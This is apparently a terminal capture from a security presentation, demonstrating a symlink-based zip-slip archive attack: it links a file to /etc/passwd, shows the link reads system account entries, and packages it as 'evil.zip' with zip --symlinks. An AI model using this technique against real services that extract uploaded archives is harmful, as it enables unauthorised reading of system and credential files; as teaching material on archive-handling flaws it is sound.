 vereloquent@vereloquents-MacBook-Pro:/tmp/zipslip ⌥⌘1
➜  zipslip pwd
/tmp/zipslip
➜  zipslip ln -s /etc/passwd password
➜  zipslip tail -n 4 password
_terminusd:*:295:295:Terminus:/var/empty:/usr/bin/false
_neuralengine:*:296:296:AppleNeuralEngine:/var/db/neuralengine:/usr/bin/false
_eligibilityd:*:297:297:OS Eligibility Daemon:/var/db/eligibilityd:/usr/bin/false
_oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false
➜  zipslip tail -n 4 /etc/passwd
_terminusd:*:295:295:Terminus:/var/empty:/usr/bin/false
_neuralengine:*:296:296:AppleNeuralEngine:/var/db/neuralengine:/usr/bin/false
_eligibilityd:*:297:297:OS Eligibility Daemon:/var/db/eligibilityd:/usr/bin/false
_oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false
➜  zipslip zip --symlinks evil.zip password
  adding: password (stored 0%)
➜  zipslip file evil.zip
evil.zip: Zip archive data, at least v1.0 to extract, compression method=store
➜  zipslip unzip -l evil.zip
Archive:  evil.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       11  06-29-2024 08:14   password
---------                     -------
       11                     1 file
➜  zipslip